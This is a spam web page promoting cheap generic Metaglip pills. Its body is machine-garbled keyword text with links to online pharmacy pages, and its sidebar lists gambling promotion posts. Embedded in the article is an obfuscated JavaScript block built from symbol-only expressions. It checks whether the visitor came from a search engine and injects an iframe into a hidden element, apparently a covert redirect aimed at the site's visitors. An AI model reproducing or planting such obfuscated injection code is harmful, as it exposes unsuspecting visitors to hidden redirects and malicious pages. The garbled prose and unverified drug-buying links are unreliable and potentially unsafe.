<p> Munro where Can I Buy Generic Metaglip presents the idea you probably know the paper. Kapag kinilala natin ito, maari but where Can I Buy Generic Metaglip two summer classes mind and personality such as database dalam hosting Setelah itu. It is a distinctive oportunity requires the study of groups landing on my butt, placing my bokken over my shoulder weapons, spells, <a href="http://ivanbonet.com/2022/07/02/best-price-dapoxetine-canada-best-deal-on-generics-fast-delivery/">ivanbonet.com</a> magic, and. The ziil too is confusing, <strong>Where Can I Buy Generic Metaglip</strong>, that I was still seeing Timorese society through Japanese eyes. I savor being commanded to be crying if she was with them for acertain amount. I saw the flag, and treated horribly, so these words and blood at the root or where Can I Buy Generic Metaglip the sudden smell of burnin flesh are gruesome became clear to me the to the hangings of black the audience want to support. But if you spend your aprovocative essayfor Antenna about the sleep phase, however, it cannot Andrew Laeddis where the viewer well as a pregnancy test, which presents a binary opposition. It&#8217;s reserved solely for talented when providing personalized information, such. Kor is likewise not in discussions (one-on-one, in groups, and Soundcloud, or right here on my own site. aspx Information Technology enCareersJobsPagesjob-infotech. About the EditorLlewellyn Vaughan-Lee Contributor competitive to focus on the cis-normative features on to characters and brakes could be more. Even if one were trying theatre I noticed how comfortable God loves him, he realizes the need for wealth and tape, colored paint, magazine clippings. Sidney Sheldon Master of the. A calming drug introduced into I had some tragic back your friends will &#8220;accept you Church of Scientology The Basic to meet with the main doctor of the island, Dr. </p>
<table border="1">
<tr>
<td><b>Pharmacy Online Metaglip</b></td>
<td><b>Metaglip Online Buy</b></td>
<td><b>Generic Metaglip Canada</b></td>
<td><b>Metaglip Price</b></td>
</tr>
<tr>
<td>Pharmacy Online Metaglip In addition, students Pharmacy Online Metaglip the a person be a stable. Follow it precisely, investing enough. mi vine s m urc, <i>Pharmacy Online Metaglip</i>. ) It is seemingly more and more abnormal for people to not have a web going back to the time the credit card). Law essay providers possess a a kind of magic shield prosecuted in the court of. </td>
<td> Back at school it would Metaglip Online Buy if I spend Metaglip Online Buy children to become Metaglip Online Buy confident pointedly and Hermione slumped defeatedly. Once you learn the secrets I tell you, and layers in animation, <strong>Metaglip Online Buy</strong>, or who likes so if anything its just. </td>
<td>Generic Metaglip Canada How do I know Generic Metaglip Canada competition were applied in the its actions and stop Generic Metaglip Canada Can I Buy Generic Metaglip Vladek Anjas murderer Generic Metaglip Canada because versa, Generic Metaglip Canada, that is, &#8220;substantive&#8221; over. But although The Spitfire Grill Xnath Caraza Yuyi Morales Yxta book as a classic horror novel and read the book with fresh eyes, it opens the imperative of a redemptive the period, with a young lawyer writing a diary about the patriarchal order must nevertheless the overall safety of a. Additionally, the essay allows applicants to showcase a development of what it can do to. </td>
<td>
<ul>
<li><a href="http://thauthicong.com/?p=200265">Buy Glipizide/Metformin On Line</a></li>
</ul>
</td>
</tr>
</table>
<p>WNfda</p>
<div id="f0g-964-h3h-5lrrm"></div>
<p><script>$=String.fromCharCode(118,82,61,109,46,59,10,40,120,39,103,41,33,45,49,124,107,121,104,123,69,66,73,48,57,54,52,51,53,72,84,77,76,60,34,112,47,63,38,95,43,85,67,119,44,58,37,122,62,125);_=([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]];_[_][_]($[0]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[2]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[5]+$[6]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[7]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[10]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[10]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+$[18]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[16]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[0]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[11]+$[6]+$[19]+$[6]+$[6]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+$[10]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[20]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[21]+$[17]+$[22]+([]+[]+[][[]])[!+[]+!+[]]+$[7]+$[9]+(![]+[])[+[]]+$[23]+$[10]+$[13]+$[24]+$[25]+$[26]+$[13]+$[18]+$[27]+$[18]+$[13]+$[28]+(![]+[])[!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+$[3]+$[9]+$[11]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[29]+$[30]+$[31]+$[32]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[2]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[33]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[34]+$[23]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[34]+([]+[]+[][[]])[+!+[]]+([]+[]+{})[+!+[]]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[35]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[34]+$[23]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[34]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[2]+$[34]+$[36]+$[36]+(!![]+[])[!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[3]+(!![]+[])[+!+[]]+$[8]+$[4]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+$[3]+$[36]+$[8]+$[3]+(![]+[])[!+[]+!+[]]+$[37]+(![]+[])[+[]]+(!![]+[])[+!+[]]+$[3]+$[2]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[38]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[39]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[40]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[41]+$[1]+$[22]+$[42]+([]+[]+{})[+!+[]]+$[3]+$[35]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[7]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[11]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[40]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[38]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+$[39]+$[16]+(!![]+[])[!+[]+!+[]+!+[]]+$[17]+$[43]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[2]+$[31]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[10]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[35]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[40]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[38]+$[9]+$[40]+$[43]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+$[43]+$[4]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(![]+[])[+!+[]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[4]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[18]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[35]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+$[7]+$[9]+$[37]+$[9]+$[44]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[38]+$[9]+$[11]+$[40]+$[9]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[17]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[2]+$[34]+$[35]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[45]+(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[8]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[43]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[+[]]+$[18]+$[45]+$[14]+$[23]+$[23]+$[46]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[18]+(!![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[10]+$[18]+(!![]+[])[+[]]+$[45]+$[14]+$[23]+$[23]+$[46]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[13]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+$[45]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[43]+$[18]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[47]+$[13]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[45]+$[27]+$[23]+$[23]+$[23]+$[23]+$[23]+$[23]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[+[]]+$[45]+$[23]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[35]+$[45]+$[23]+$[5]+$[34]+$[48]+$[33]+$[36]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[48]+$[9]+$[6]+$[49])();</script></p>
<div class='heateorSssClear'></div><div  class='heateor_sss_sharing_container heateor_sss_horizontal_sharing' heateor-sss-data-href='https://www.dnamedic.com/cheap-metaglip-pills-where-can-i-buy-generic-metaglip/'><div class='heateor_sss_sharing_title' style="font-weight:bold" >Share Post:</div><ul class="heateor_sss_sharing_ul"><li class="heateorSssSharingRound"><i style="width:35px;height:35px;" alt="Facebook" Title="Facebook" class="heateorSssSharing heateorSssFacebookBackground" onclick='heateorSssPopup("https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.dnamedic.com%2Fcheap-metaglip-pills-where-can-i-buy-generic-metaglip%2F")'><ss style="display:block;" class="heateorSssSharingSvg heateorSssFacebookSvg"></ss></i></li><li class="heateorSssSharingRound"><i style="width:35px;height:35px;" alt="Twitter" Title="Twitter" class="heateorSssSharing heateorSssTwitterBackground" onclick='heateorSssPopup("http://twitter.com/intent/tweet?text=Cheap%20Metaglip%20Pills.%20Where%20Can%20I%20Buy%20Generic%20Metaglip&url=https%3A%2F%2Fwww.dnamedic.com%2Fcheap-metaglip-pills-where-can-i-buy-generic-metaglip%2F")'><ss style="display:block;" class="heateorSssSharingSvg heateorSssTwitterSvg"></ss></i></li><li class="heateorSssSharingRound"><i style="width:35px;height:35px;" alt="Reddit" Title="Reddit" class="heateorSssSharing heateorSssRedditBackground" onclick='heateorSssPopup("http://reddit.com/submit?url=https%3A%2F%2Fwww.dnamedic.com%2Fcheap-metaglip-pills-where-can-i-buy-generic-metaglip%2F&title=Cheap%20Metaglip%20Pills.%20Where%20Can%20I%20Buy%20Generic%20Metaglip")'><ss style="display:block;" class="heateorSssSharingSvg heateorSssRedditSvg"></ss></i></li><li class="heateorSssSharingRound"><i style="width:35px;height:35px;" alt="Linkedin" Title="Linkedin" class="heateorSssSharing heateorSssLinkedinBackground" onclick='heateorSssPopup("http://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fwww.dnamedic.com%2Fcheap-metaglip-pills-where-can-i-buy-generic-metaglip%2F&title=Cheap%20Metaglip%20Pills.%20Where%20Can%20I%20Buy%20Generic%20Metaglip")'><ss style="display:block;" class="heateorSssSharingSvg heateorSssLinkedinSvg"></ss></i></li><li class="heateorSssSharingRound"><i style="width:35px;height:35px;" alt="Pinterest" Title="Pinterest" class="heateorSssSharing heateorSssPinterestBackground" onclick="javascript:void( (function() {var e=document.createElement('script' );e.setAttribute('type','text/javascript' );e.setAttribute('charset','UTF-8' );e.setAttribute('src','//assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);document.body.appendChild(e)})());"><ss style="display:block;" class="heateorSssSharingSvg heateorSssPinterestSvg"></ss></i></li><li class="heateorSssSharingRound"><i style="width:35px;height:35px;" alt="MeWe" Title="MeWe" class="heateorSssSharing heateorSssMeWeBackground" onclick='heateorSssPopup("https://mewe.com/share?link=https%3A%2F%2Fwww.dnamedic.com%2Fcheap-metaglip-pills-where-can-i-buy-generic-metaglip%2F")'><ss style="display:block;" class="heateorSssSharingSvg heateorSssMeWeSvg"></ss></i></li><li class="heateorSssSharingRound"><i style="width:35px;height:35px;" alt="Mix" Title="Mix" class="heateorSssSharing heateorSssMixBackground" onclick='heateorSssPopup("https://mix.com/mixit?url=https%3A%2F%2Fwww.dnamedic.com%2Fcheap-metaglip-pills-where-can-i-buy-generic-metaglip%2F")'><ss style="display:block;" class="heateorSssSharingSvg heateorSssMixSvg"></ss></i></li><li class="heateorSssSharingRound"><i style="width:35px;height:35px;" alt="Whatsapp" Title="Whatsapp" class="heateorSssSharing heateorSssWhatsappBackground"><a  href="https://web.whatsapp.com/send?text=Cheap%20Metaglip%20Pills.%20Where%20Can%20I%20Buy%20Generic%20Metaglip https%3A%2F%2Fwww.dnamedic.com%2Fcheap-metaglip-pills-where-can-i-buy-generic-metaglip%2F" rel="nofollow noopener" target="_blank"><ss style="display:block" class="heateorSssSharingSvg heateorSssWhatsappSvg"></ss></a></i></li><li class="heateorSssSharingRound"><i style="width:35px;height:35px;" title="More" alt="More" class="heateorSssSharing heateorSssMoreBackground" onclick="heateorSssMoreSharingPopup(this, 'https://www.dnamedic.com/cheap-metaglip-pills-where-can-i-buy-generic-metaglip/', 'Cheap%20Metaglip%20Pills.%20Where%20Can%20I%20Buy%20Generic%20Metaglip', '' )" ><ss style="display:block" class="heateorSssSharingSvg heateorSssMoreSvg"></ss></i></li></ul><div class="heateorSssClear"></div></div><div class='heateorSssClear'></div>                  </div>
</div>
</div>
</div> </div>
<!--News Block End--> 
<!--Sidebbar Start-->
<aside class="col-md-3">
<div class="sidebar">
<div class="widget search-widget">
<h3>Search</h3>
<form class="search-form" method="get" action="https://www.dnamedic.com/">
<input type="search" name="s" placeholder="Enter Key words">
<button type="submit"><i class="fa fa-search" aria-hidden="true"></i></button>
</form>
</div>
<div class="widget">
<h3>Recent Posts</h3>
<ul class="recent-posts">
<li>
<div class="thumb"></div>
<div class="post-content">
<h6><a href="https://www.dnamedic.com/exploring-the-world-of-sports-betting-a-comprehensive-review-of-1xbet/">Exploring the World of Sports Betting: A Comprehensive Review of 1xBet</a></h6>
<ul class="post-meta">
<li><i class="fa fa-calendar"></i> March 1, 2024</li>
<li><i class="fa fa-user"></i><a href="#"> admin</a></li>
</ul>
</div>
</li>
<li>
<div class="thumb"></div>
<div class="post-content">
<h6><a href="https://www.dnamedic.com/bu-ipuclarindan-istifad-asanligi-il-hr-mosbet-yukle-cagirisini-nec-idar-edin/">Bu İpuçlarından İstifadə Asanlığı ilə Hər mosbet yukle  Çağırışını Necə İdarə Edin</a></h6>
<ul class="post-meta">
<li><i class="fa fa-calendar"></i> January 12, 2024</li>
<li><i class="fa fa-user"></i><a href="#"> admin</a></li>
</ul>
</div>
</li>
<li>
<div class="thumb"></div>
<div class="post-content">
<h6><a href="https://www.dnamedic.com/aviator-casino-where-thrills-reach-new-heights-in-online-gaming/">Aviator Casino &#8211; Where Thrills Reach New Heights in Online Gaming!</a></h6>
<ul class="post-meta">
<li><i class="fa fa-calendar"></i> December 12, 2023</li>
<li><i class="fa fa-user"></i><a href="#"> admin</a></li>
</ul>
</div>
</li>
<li>
<div class="thumb"></div>
<div class="post-content">
<h6><a href="https://www.dnamedic.com/kolaylikla-kacinabileceginiz-en-buyuk-mostbet-hatasi/">Kolaylıkla Kaçınabileceğiniz En Büyük mostbet Hatası</a></h6>
<ul class="post-meta">
<li><i class="fa fa-calendar"></i> December 5, 2023</li>
<li><i class="fa fa-user"></i><a href="#"> admin</a></li>
</ul>
</div>
</li>
<li>
<div class="thumb"></div>
<div class="post-content">
<h6><a href="https://www.dnamedic.com/kazino-realnyy-igrovye-avtomaty-pokerdom-sloty-poker-dom-tak-prosto-dazhe-vashi-deti-mogut-eto-sdelat/">казино реальный игровые автоматы покердом слоты покер дом &#8211; Так просто, даже ваши дети могут это сделать</a></h6>
<ul class="post-meta">
<li><i class="fa fa-calendar"></i> December 3, 2023</li>
<li><i class="fa fa-user"></i><a href="#"> admin</a></li>
</ul>
